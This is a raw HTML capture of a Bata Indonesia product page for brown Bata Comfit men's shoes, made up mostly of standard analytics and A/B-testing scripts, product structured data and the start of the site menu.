

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/men/shoes/sneakers/bata-comfit-men-shoes-540M_2022_8514165.html
body_size: 51245
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf82f9322/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw038a84bf/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwca282097/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw62de3bd2/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwfeb22696/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw89df5124/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9ab5f563/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwd2233f52/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Bata Comfit Men Shoes, BROWN , 8514165 | Bata</title>
    
    
        <meta name="description" content="Bata Comfit Men Shoes"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwec1e7f8a/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw1ddd6837/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw380f31c2/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/bata-comfit-men-shoes-540M_IT8511650601M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/men/shoes/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Bata Comfit Men Shoes","mpn":"540M_2022_8514165","sku":"540M_2022_8514165","brand":{"@type":"Brand","name":"BATA COMFIT"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51e8801b/images/large/8514165_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03e0bc69/images/large/8514165_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw54b959ed/images/large/8514165_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw306cdf62/images/large/8514165_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"IDR","price":"399900.00","availability":"http://schema.org/InStock"},"description":"Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="Bata Comfit Men Shoes, BROWN , 8514165 | Bata" />

<meta property="og:description" content="Bata Comfit Men Shoes" />

<meta property="og:url" content="https://www.bata.com/id/en/bata-comfit-men-shoes-540M_IT8511650601M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-7d37c3d3-c591-4279-8c46-597b2959b650","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="aofhneaxibzbw2l4phbq-f-cc4596c39-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1b82e22","ak.r":42221,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.138.118.0","ak.cport":35680,"ak.gh":"23.64.113.27","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769765315","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==YZD57vGz6/mx/pPvr5aSS9bSm+CyR/5e9h10LUM+MNksKuWpip5Bp5SnnnuJd+bBB/fS8V2wiYAmdsAtxPsR+44dw4yKMMbkf88iC/xGySs4gW9E4FXcD8n20NPnGno0PzIdWlLTEcgay2w1jhiaUECdyum9pKEhgW66q6XmXP2bA+N2sLIxurHRXiXln9W8jFBH0fykNs7BkTI9IfHuUj4ZBHMLE6A9MApfqILlrs2E/cwL56fzLgoAwhJtFDPSCpsTxeTX3B7rtrb/4//5y5uZk8A0V9zOq/lrXTZ6SC7hG+LocG6eqkBhf0FYn19+kpjKztHRShCMz6mNXD08yOAKE/tgNPU1BoDF2RvCnCwdof/NvXIFlpggRP//Ns+1EvfkKHJvu/lv4QNDxXYXAokmrnU/ti1oTlkOxxR/sqU=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2022_8514165" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
